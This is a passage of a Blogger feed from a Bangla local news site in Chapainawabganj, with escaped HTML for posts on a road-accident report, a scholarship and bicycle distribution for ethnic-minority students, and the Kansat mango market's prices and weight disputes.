1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/w640-h360\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4889688510318574715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html","title":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s72-w640-h406-c\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5556332881866964481"},"published":{"$t":"2024-12-09T21:42:00.003+06:00"},"updated":{"$t":"2024-12-09T21:42:18.414+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর, শিবগঞ্জ ও গোমস্তাপুর উপজেলায় পৃথক সড়ক দূর্ঘটনায় সোমবার দুপুরে বাবা-ছেলেসহ ৪ জনের মৃত্যু হয়েছে, আহত হয়েছে আরো একজন।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s1264\/Pew\u0026amp;.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"759\" data-original-width=\"1264\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/w640-h384\/Pew\u0026amp;.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ-সোনামসজিদ মহাসড়কের ছত্রাজিতপুর বহালাবাড়ি এলাকায় দুপুর আড়াইটার দিকে ট্রাক ও মোটরসাইকেলর সংষর্ষে মোটরসাইকেল আরোহী বাবা ছেলের মৃত্যু হয়েছে। তারা হলেন, শিবগঞ্জ উপজেলার কালিনগর লক্ষীপুর এলাকার মিজানুর রহমান (৪৭) ও তার ছেলে সাগর হোসেন (১৮)\u003Cbr \/\u003Eঅন্যদিকে প্রায় একই সময়েই গোমস্তাপুর উপজেলার রহনপুর আড্ডা সড়কের তেতুলতলা এলাকায় ট্রাকের ধাক্কায় ভ্যানচালক বাবর আলী (২৯) ঘটনাস্থলেই মারা যান। \u003Cbr \/\u003Eএদিকে বিকাল ৫টার দিকে চাঁপাইনবাবগঞ্জ-রাজশাহী মহাসড়কের হরিপুর এলাকায় ট্রাক চাপায় মোটরসাইকেল আরোহী রাজশাহীর গোদাগাড়ি দিগ্রাম এলাকার আনসার আলীর ছেলে রাজু আহমেদ মারা যান। মোটরসাইকেলের অপর আরোহী একই এলাকার মোহাম্মদ নাসিরুলের ছেলে সাগর গুরতর আহত হয়েছেন।\u003Cbr \/\u003E\u003Cbr \/\u003Eশিবগঞ্জ থানার ভারপ্রাপ্ত কর্মকর্তা ওসি গোলাম কিবরিয়া, গোমস্তাপুর থানার ভারপ্রাপ্ত কর্মকর্তা খাইরুল বাসার ও সদর থানার ওসি রইস উদ্দিন সড়ক দূর্ঘটনায় ৪ জন নিহত ও একজন আহত হওয়ার বিষয়টি নিশ্চিত করেছেন। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5556332881866964481\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s72-w640-h384-c\/Pew\u0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-989504925108594920"},"published":{"$t":"2024-07-12T10:36:00.007+06:00"},"updated":{"$t":"2024-07-12T10:36:42.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Eগোমস্তাপুর\n (চাঁপাইনবাবগঞ্জ) প্রতিনিধিঃ \u003C\/b\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে প্রধানমন্ত্রী \nকার্যালয়ের ' বিশেষ এলাকার জন্য উন্নয়ন সহায়তা ' শীর্ষক কর্মসূচির আওতায় \nক্ষুদ্র ও নৃ-গোষ্ঠীর শিক্ষার্থীদের মধ্যে বৃত্তি ও বাইসাইকেল বিতরণ করা \nহয়েছে।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003Eবৃহস্পতিবার ( ১১ \nজুলাই) সকাল ১১ টায় উপজেলার রহনপুর আহমদী বেগম সরকারি উচ্চ বিদ্যালয় \nঅডিটোরিয়ামে উপজেলা প্রশাসনের আয়োজনে এই বৃত্তি ও বাইসাইকেল বিতরণ করা হয়।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eউপজেলা\n নির্বাহী কর্মকর্তা নিশাত আনজুম অনন্যার সভাপতিত্বে\u0026nbsp; প্রধান অতিথি\u0026nbsp; ছিলেন \nচাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খাঁন। বিশেষ অতিথি\u0026nbsp; ছিলেন \nউপজেলা পরিষদ চেয়ারম্যান মোঃ আশরাফ হোসেন আলিম, রহনপুর আহমদী বেগম\u0026nbsp; সরকারি \nউচ্চ বিদ্যালয়ের প্রধান শিক্ষক মোঃ গোলাম মুর্শেদ,\u0026nbsp; পার্বতীপুর ইউনিয়ন \nপরিষদ\u0026nbsp; চেয়ারম্যান\u0026nbsp; আলহাজ্ব মোয়াজ্জেম হোসেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eক্ষুদ্র ও নৃ-গোষ্ঠীর\u0026nbsp; ৩০ জন ছাত্রীকে একটি করে বাইসাইকেল, মাধ্যমিক \nপর্যায়ে\u0026nbsp; ২২০ জন শিক্ষার্থীর প্রত্যেককে ৬০০০ টাকা করে ও উচ্চ মাধ্যমিক \nপর্যায়ে ১০০ জন শিক্ষার্থীর প্রত্যেককে ৯৫০০ টাকা করে প্রদান করা হয়\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/989504925108594920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html","title":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1100801250873123837"},"published":{"$t":"2024-06-25T19:58:00.002+06:00"},"updated":{"$t":"2024-06-25T19:58:08.490+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s4160\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/w640-h480\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eমোহা: সফিকুল ইসলাম,শিবগঞ্জ (চাঁপাইনবাবগঞ্জ) সংবাদদাতা:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eআম একটি রসালো ও অত্যন্ত সুস্বাদু ফল। সারা দেশে যা আম উৎপাদন তার বেশীর\u003Cbr \/\u003Eভাগই চাঁপাইনবাবগঞ্জে। তাই বিভিন্ন দিক বিচার বিশ্লেষণ করেই\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জকে আমের রাজধানী বলা হয়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eচাঁপাইনবাবগঞ্জের শতকরা ৮০%মানুষ কৃষক। কৃষি কাজের মধ্যে আম থেকে তাদের থেকে তাদের জীবিকা নির্বাহ হয়। তবে কয়েক বছর থেকে বিভিন্ন প্রতিকুলতার মাঝে আম চাষী ওব্যবসায়ীরা ভীষণভাবে ক্ষতিগ্রস্থ হয়েছে। তবে এবার মোড় ঘুরেছে। তাই আমচাষীর খুবই খুশী। ইতিমধ্যে আম পাড়া ও কেনাবেচা শুরু হয়েছে। জমে উঠেছে শতাধিক বছরের পুরানো এশিয়া মহাদেশের মধ্যে সবচেয়ে বড় আম বাজার কানসাটের আম বাজার। ঘটেছে বিভিন্ন প্রজাতির সুস্বাদু আমের সমাহার। কানসাটে কেউ প্লাস্টিকের ক্যারেটে, কেউ ডালিতে,কেউ সাইকেলে ও ভ্যানে কেউ বা ভুটভুটিতে করে আম নিয়ে এসেছে বিক্রীর জন্য। বাজারও জমে উঠেছে বেশ। প্রায় ১৫ বছরের মধ্যে দামও সবচেয়ে বেশী এ বছর। তবে উৎপাদন\u003Cbr \/\u003Eকম। প্রতি বছরেরর তুলনায় এবছরের উৎপাদন ৩০% হবে। গতকাল আম বাজার\u003Cbr \/\u003Eঘুরে দেখা গেছে হাজার হাজার আম বোঝাই ভ্যান, ভুটভুটি, বাইসাইকেল,\u003Cbr \/\u003Eমিনি ট্রাক রাস্তার পাশে কয়েক কিলোমিটার জুড়ে দাঁড়িয়ে আছে। আর\u003Cbr \/\u003Eপ্রকৃত আম বাজারেতো দাঁড়াবার ঠাই নেই। সেখানে সরজমিনে আম\u003Cbr \/\u003Eবিক্রেতা,ক্রেতা,আম চাষী ও আড়তদারদের সাথে আলাপ করে জানা গেছে,আমের দর\u003Cbr \/\u003Eখুবই ভাল। কুষ্টিয়া থেকে আগত ফড়িয়া আম ব্যবসায়ী শামসুল হক\u003Cbr \/\u003Eজানান,বিক্রেতা ন্যাংড়া আমের দাম চেয়েছেন ৪৬০০ টাকা মন। আমি বলেছি\u003Cbr \/\u003Eতিন হাজার ৮শ টাকা। তবে চার হাজার টাকা দরে বিক্রী করবে বলে জাানিয়েছে।\u003Cbr \/\u003Eবিক্রেতা। তিনি আরো জানান গত সপ্তাহে ন্যাংড়া আম ৩২শ থেকে ৩৫শ\u003Cbr \/\u003Eটাকা দরে কিনেছি। চককীর্তির এনামুল হক জানান,ন্যাংড়া আম মণ প্রতি\u003Cbr \/\u003Eচার হাজার থেকে সাড়ে হাজার মণ দরে বিক্রী হচ্ছে। হাদিনগরের আম চাষী ও\u003Cbr \/\u003Eব্যবসায়ী নাজির হোসেন জানান বর্তমানে আমের বাজার ভাল। যা ২০২২সারের\u003Cbr \/\u003Eবাজারকে ছড়িয়ে গেছে। সে বছরও আমের দর ভাল ছিল। তিনি জানান বর্তমানে\u003Cbr \/\u003Eলখনা আম মণ প্রতি ১৭\/১৮শ টাকা দরে, ফজলী দুই হাজার থেকে ২২শ টাকা,\u003Cbr \/\u003Eক্ষিরসাপাত পাঁচ হাজার টাকা মণ,আ¤্রপলি ৩৫শ থেকে চার টাকা,বানানা আম\u003Cbr \/\u003E৩৫শ থেকে চাঁর হাজার মণ দরে বিক্রী হচ্ছে। যা ঈদের আগে থেকে আমের ধরণ ও\u003Cbr \/\u003Eজাত হিসাবে পাঁচ থেকে ১৫ শ টাকা মণ প্রতি বেশী দাম পাওয়া যাচেছ।\u003Cbr \/\u003Eঅন্যদি কে আম ব্যবসায়ী মরদানার রুবেল হক জানান এ বছর আমের জন্য অফ ইয়ার\u003Cbr \/\u003Eহওয়ায় শিবঞ্জের আম চাষী ও আম ব্যবসায়ীর চরমভাবে ক্ষতিগ্রস্থ হয়েছে। কারণ\u003Cbr \/\u003Eযাদের গাছে আম ধরেনি তারা এ বছরে একেবারে ফকির হয়েছে। যাদের গাছে\u003Cbr \/\u003Eআম ধরেছে তারা দাম ভাল পেয়েছে তার রাতারাতি ধনী হয়ে গেলো। আম বিক্রী\u003Cbr \/\u003Eকরতে আসা রানীহাট্টির আম চাষী মামুন জানান আমের দর ভাল পেলেও কানসাট\u003Cbr \/\u003Eবাজারে একম মণ বিক্রী করতে এসে বাড়ি থেকে প্রায় ৫৫\/৫৮কেজি আম\u003Cbr \/\u003Eআনতে হচ্ছে। কারণ এখানে ৫২ কেজিতে মণ ধরা হচ্ছে। তার উপর কাঁটা\u003Cbr \/\u003Eপ্রতি একটা করে,লেখনি বাবদ একটা করে, শ্রমিক বাবদ একটা করে ঝাড়–দদার\u003Cbr \/\u003Eবাবদ একটা করে দিতে হচ্ছে। তাছাড়া হিজড়া, ডোমরা রাস্তার মোড়ে মোড়ে\u003Cbr \/\u003Eএকটা নিচ্ছে। সব মিলিয়ে প্রায় দেড় মণ আম দিতে হচ্ছে। , একই কথা\u003Cbr \/\u003Eজানালেন মাহবুব আলম, শিবনারায়ণপুর গ্রামের সাহেব আলি সহ আরো\u003Cbr \/\u003Eঅনেকে। চককীর্তি ইউনিয়নের রানীবাড়ি চাঁদপুর গ্রামের আম চাষী\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইব্রাহিম আলি সহ শত শত আম চাষী ও ব্যবসায়ীদের। অন্যদিকে কানসাটে\u003Cbr \/\u003Eশিহাব ফল ভান্ডারের ম্যানেজার বলেন কোন আড়তদার ওজনে বেশী নেয় না। বরং আম\u003Cbr \/\u003Eবিক্রেতারাই ৫২ কেজিতে মণ দেয়। এখানে আমাদের কোন লাভ নেই। জননী মিম\u003Cbr \/\u003Eট্রের্ডাস আড়তের ম্যানেজার তসিউর রহমান জানান আমরা আমাদের ব্যাপারীর\u003Cbr \/\u003Eনিদের্শমত ৫২ কেজিতে মণ ধরছি।আমাদের কিছু করার নেই। একই কথা\u003Cbr \/\u003Eকানসাট আম বাজারে প্রায় পাঁচ শ আড়তেই একই ভাবে ৫২ কেজিতে মণ\u003Cbr \/\u003Eধরে আম নিচ্ছে। অন্যদিকে চাঁপাইনবাবগঞ্জ - সোনামসজিদ মহাসড়কে\u003Cbr \/\u003Eযানজটের কারণে হাজার হাজার বিভিন্ন পেশার মানুষ চরম হয়রানী শিকার হচ্ছে।\u003Cbr \/\u003Eদেখা গেছে কানসাট বাজার থেকে উত্তরে ধোপপুকুর -ে মাবারকপুর, কানসাট\u003Cbr \/\u003E-গোপালনগর মোড়,কানসাট – পুখুরিয়া , কানসাট- চামাবাজার পর্যন্ত\u003Cbr \/\u003Eহাজার হাজার ট্রাক, সাইকেল, ভুটভুটি সহ বিভিন্ন ধরনর আম বোঝাই ও\u003Cbr \/\u003Eঅন্যান্য পণ্যবাহি যানবাহন ঘন্টার পর ঘন্টা দাঁড়িয়ে আছে। বছরের পর বছররের\u003Cbr \/\u003Eপর য সমস্যার কোন সমাধান নেই জানান শতাধিক বিভিন্ন পেশার মানুষ। এ\u003Cbr \/\u003Eব্যাপারে কানসাট আম আড়তদার মালিক সমিতির সাধারন সম্পাদক ফারুক\u003Cbr \/\u003Eআহমেদ টিপু জানান আমরা এ মাসের প্রথম দিকে কানসাট,রহনপুর, ভোলাহাট\u003Cbr \/\u003Eও শিবগঞ্জের আম চাষী,আম ব্যবসায়ীরা প্রশাসনের সাথে সভা করে ৪৮\u003Cbr \/\u003Eকেজিতে মণ দরে আম ক্রয় করার সিদ্ধান্ত নিয়েছি। কিন্তু তারপরও ৫২ কেজিতে\u003Cbr \/\u003Eমণ ধরে আম কেনা বেচা হচ্ছে। এর জন্য কিছুটা দায়ী নতুন করে কেউ কেউ\u003Cbr \/\u003Eআম উদ্যোক্তা সেজে আমের ওজনের ব্যাপারে সিদ্ধান্তকে বানচাল করছে। তিনি\u003Cbr \/\u003Eআরো বলেন আম কাঁচা ফল বহন করতে কিছু ফল নষ্ট হয়। তিনি জানান এবছরে\u003Cbr \/\u003Eপ্রতিদিন প্রায় ২০\/২৫ কোটি টাকার আম কেনাবেচা হচ্ছে। যা আগামী\u003Cbr \/\u003Eসপ্তাহে ৩৫\/৪০ কোটি টাকার আম কেনাবেচা হবে। গড়ে এ বছরে শুধু\u003Cbr \/\u003Eকানসাটেই প্রায় দুই হাজার কোটি টাকার আম কেনাবেচা হবে এবং\u003Cbr \/\u003Eজেলায় প্রায় সাড়ে তিন হাজার কোটি টাকার আম কেনাবেচা হবে বলে\u003Cbr \/\u003Eআশা করা হচ্ছে। তিনি আরো জানান, কানসাট আম বাজারকে কেন্দ্র করে ভ্যান\u003Cbr \/\u003Eচালক, সাইকেল চালক,শ্রমিক, হিসাব রক্ষক, আমের ক্যারেট তৈরী করা, ট্রাক\u003Cbr 